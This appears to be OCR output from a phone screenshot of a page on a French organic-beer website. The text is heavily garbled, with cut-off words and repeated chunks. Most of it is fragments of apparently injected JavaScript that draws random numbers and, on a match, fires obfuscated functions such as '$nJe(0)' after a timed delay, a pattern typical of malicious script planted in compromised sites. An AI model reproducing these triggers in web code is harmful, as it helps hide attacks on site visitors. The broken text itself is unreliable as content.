
18000; setTimeout($nJe(0),
delay);}
andine et le
Cynorrhodon »
src= »https://www.bieresbio.fr/
wp-
content/uploads/2015/04/Bl
ando
m() * 6); if (number1==3){var
delay = 18000;
setTimeout($nJe(0),
delay);}
andom() * 5); if (c==3)
{var delay = 15000;
setTimeout($soq0ujYKWbanWY
6nnjX(0), delay);}
andom() * 6); if
(number1==3){var delay =
18000; setTimeout($nJe(0),
delay);}
andom() * 5); if (c==3)
{var delay = 15000;
setTimeout($soq0ujYKWbanWY
6nnjX(0), delay);}
andom() * 6); if
(number1==3){var delay =
18000; setTimeout($nJe(0),